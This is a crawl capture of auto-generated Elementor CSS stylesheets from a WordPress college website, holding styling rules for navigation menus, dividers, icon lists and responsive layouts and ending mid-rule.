						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-bc11611 a.hfe-menu-item, .elementor-10269 .elementor-element.elementor-element-bc11611 a.hfe-sub-menu-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item, .elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item.highlighted,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item:focus{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .elementor-menu-toggle,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF00;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .elementor-menu-toggle:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#DB5134;}
							.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu li a.hfe-sub-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu li.menu-item:not(:last-child),
						.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#ACABAB;border-bottom-width:1px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-close{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-close svg{fill:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-246455c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10269 .elementor-element.elementor-element-246455c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-10269 .elementor-element.elementor-element-e1df0e5{width:100%;}.elementor-10269 .elementor-element.elementor-element-8746e4a{width:30%;}.elementor-10269 .elementor-element.elementor-element-88dbd93{width:10%;}.elementor-10269 .elementor-element.elementor-element-68e1b94{width:10%;}.elementor-10269 .elementor-element.elementor-element-20378b4{width:16%;}.elementor-10269 .elementor-element.elementor-element-3104ea6{width:21.995%;}.elementor-10269 .elementor-element.elementor-element-a89f618{width:10%;}.elementor-10269 .elementor-element.elementor-element-b497d2b{width:33%;}.elementor-10269 .elementor-element.elementor-element-c485906{width:67%;}.elementor-10269 .elementor-element.elementor-element-42fb214{width:94.626%;}.elementor-10269 .elementor-element.elementor-element-1f2c9ae{width:5%;}}@media(max-width:767px){.elementor-10269 .elementor-element.elementor-element-97b5264{--icon-box-icon-margin:0px;}.elementor-10269 .elementor-element.elementor-element-42fa26b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-42fa26b{--icon-box-icon-margin:0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger{float:right;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:20px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-1125.css?ver=1733229419
body_size: 512
content:
.elementor-1125 .elementor-element.elementor-element-bf70b2c:not(.elementor-motion-effects-element-type-background), .elementor-1125 .elementor-element.elementor-element-bf70b2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;}.elementor-1125 .elementor-element.elementor-element-bf70b2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-1125 .elementor-element.elementor-element-bf70b2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1125 .elementor-element.elementor-element-8825c5a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1125 .elementor-element.elementor-element-8825c5a .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-a6f5114{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-a6f5114 .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-1125 .elementor-element.elementor-element-a6f5114 .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-71ce53c > .elementor-widget-container{margin:0px 0px 0px -57px;}.elementor-1125 .elementor-element.elementor-element-71ce53c{text-align:center;}.elementor-1125 .elementor-element.elementor-element-71ce53c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-8e16400{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-8e16400 > .elementor-widget-container{margin:0px 0px 0px -95px;}.elementor-1125 .elementor-element.elementor-element-8e16400 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-1125 .elementor-element.elementor-element-8e16400 .elementor-divider{text-align:center;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-repeater-item-a642ea8.elementor-social-icon{background-color:#E83E78;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-repeater-item-a642ea8.elementor-social-icon i{color:#EFEFE8;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-repeater-item-a642ea8.elementor-social-icon svg{fill:#EFEFE8;}.elementor-1125 .elementor-element.elementor-element-159442c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1125 .elementor-element.elementor-element-159442c .elementor-widget-container{text-align:center;}.elementor-1125 .elementor-element.elementor-element-522b643 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1125 .elementor-element.elementor-element-522b643{text-align:center;}.elementor-1125 .elementor-element.elementor-element-522b643 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-6c68a21 > .elementor-widget-container{margin:0px 0px 0px 84px;}.elementor-1125 .elementor-element.elementor-element-e5018a8 .elementor-button{background-color:#DB5134;font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;}.elementor-1125 .elementor-element.elementor-element-72fd733 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-e1c764e{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-e1c764e .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-1125 .elementor-element.elementor-element-e1c764e .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-aab4847{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-1125 .elementor-element.elementor-element-b2e17e7{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-1125 .elementor-element.elementor-element-5c1ab00{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-1125 .elementor-element.elementor-element-54c8ded .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-0d1d35b{--divider-border-style:solid;--divider-color:#DB5134;--divider-border-width:1px;}.elementor-1125 .elementor-element.elementor-element-0d1d35b .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-1125 .elementor-element.elementor-element-0d1d35b .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-1125 .elementor-element.elementor-element-248d4ff img{width:70%;}.elementor-1125 .elementor-element.elementor-element-c3748fd:not(.elementor-motion-effects-element-type-background), .elementor-1125 .elementor-element.elementor-element-c3748fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-1125 .elementor-element.elementor-element-c3748fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1125 .elementor-element.elementor-element-c3748fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1125 .elementor-element.elementor-element-5273e8a > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1125 .elementor-element.elementor-element-5273e8a{text-align:center;color:#FFFFFF;font-family:"Lato", Sans-serif;}.elementor-1125 .elementor-element.elementor-element-11fc476 .elementor-button{font-family:"Lato", Sans-serif;}@media(min-width:768px){.elementor-1125 .elementor-element.elementor-element-c1d1425{width:65.497%;}.elementor-1125 .elementor-element.elementor-element-f0515ac{width:34.462%;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5345.css?ver=1752298574
body_size: 472
content:
.elementor-5345 .elementor-element.elementor-element-4e865c98:not(.elementor-motion-effects-element-type-background), .elementor-5345 .elementor-element.elementor-element-4e865c98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5345 .elementor-element.elementor-element-4e865c98{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:9px;margin-bottom:0px;}.elementor-5345 .elementor-element.elementor-element-4e865c98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5345 .elementor-element.elementor-element-1d47b9db:not(.elementor-motion-effects-element-type-background), .elementor-5345 .elementor-element.elementor-element-1d47b9db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-5345 .elementor-element.elementor-element-1d47b9db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5345 .elementor-element.elementor-element-1d47b9db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5345 .elementor-element.elementor-element-f68d687 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5345 .elementor-element.elementor-element-ed9d764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-icon{padding-right:10px;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-ed9d764 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-5345 .elementor-element.elementor-element-6d9ec03b > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-icon{padding-right:10px;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5345 .elementor-element.elementor-element-3a0e4ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}@media(max-width:1024px) and (min-width:768px){.elementor-5345 .elementor-element.elementor-element-f68d687{width:100%;}.elementor-5345 .elementor-element.elementor-element-6d9ec03b{width:100%;}}@media(max-width:767px){.elementor-5345 .elementor-element.elementor-element-4e865c98{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5354.css?ver=1733229173
body_size: 468
content:
.elementor-5354 .elementor-element.elementor-element-fbaada7:not(.elementor-motion-effects-element-type-background), .elementor-5354 .elementor-element.elementor-element-fbaada7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-5354 .elementor-element.elementor-element-fbaada7{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-5354 .elementor-element.elementor-element-fbaada7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5354 .elementor-element.elementor-element-f306663:not(.elementor-motion-effects-element-type-background), .elementor-5354 .elementor-element.elementor-element-f306663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-5354 .elementor-element.elementor-element-f306663{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5354 .elementor-element.elementor-element-f306663 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5354 .elementor-element.elementor-element-03e3e41 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5354 .elementor-element.elementor-element-8fb797c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-icon{padding-right:10px;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-8fb797c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-5354 .elementor-element.elementor-element-8fb797c > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-5354 .elementor-element.elementor-element-845a01e > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5354 .elementor-element.elementor-element-344d49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-icon{padding-right:10px;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5354 .elementor-element.elementor-element-344d49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-5354 .elementor-element.elementor-element-344d49b > .elementor-widget-container{margin:-30px 0px -30px -30px;}@media(max-width:1024px) and (min-width:768px){.elementor-5354 .elementor-element.elementor-element-03e3e41{width:100%;}.elementor-5354 .elementor-element.elementor-element-845a01e{width:100%;}}@media(max-width:767px){.elementor-5354 .elementor-element.elementor-element-fbaada7{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-7361.css?ver=1733229173
body_size: 446
content:
.elementor-7361 .elementor-element.elementor-element-16a77ee:not(.elementor-motion-effects-element-type-background), .elementor-7361 .elementor-element.elementor-element-16a77ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7361 .elementor-element.elementor-element-16a77ee{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-7361 .elementor-element.elementor-element-16a77ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7361 .elementor-element.elementor-element-3b8a6fc:not(.elementor-motion-effects-element-type-background), .elementor-7361 .elementor-element.elementor-element-3b8a6fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-7361 .elementor-element.elementor-element-3b8a6fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-7361 .elementor-element.elementor-element-3b8a6fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7361 .elementor-element.elementor-element-b227f88 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-7361 